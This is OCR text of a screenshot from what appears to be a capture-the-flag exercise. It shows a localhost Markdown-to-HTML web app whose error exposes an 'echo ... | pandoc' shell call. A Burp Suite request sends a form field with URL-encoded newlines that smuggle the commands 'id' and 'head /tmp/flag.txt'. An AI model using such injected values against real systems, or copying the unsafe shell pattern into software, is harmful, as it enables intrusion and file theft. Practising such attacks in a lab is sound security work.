 1 2 3 4 0:56
Markdown Playground Telegram: Contact @fefu Telegram: Contact @RDG
localhost:3000/markdown 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HackerSite Главная О проекте Markdown Выйти
Markdown Playground
Попробуй преобразовать свой MarkDown в HTML.
Введите MarkDown
"%0aid%0a\
Преобразовать
Результат:
Error: Command failed: echo """ | pandoc -f markdown -t htm
Burp Suite Professional v2024.1.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /markdown HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/markdown
12 Cookie: connect.sid=s%3Ag1GBZXCgdmO5AQH7Ye_5g87A8ETJeH8B.fAOF%2F%2FGAtJS3O9W4wtjBvq6itTIr1tSw8ZZisp6ijNE
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 markdownContent="%0ahead+/tmp/flag.txt%0a\
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 16
Inspector
Notes
Search 0 highlights
Event log (2) All issues (2) Memory: 172.9MB
localhost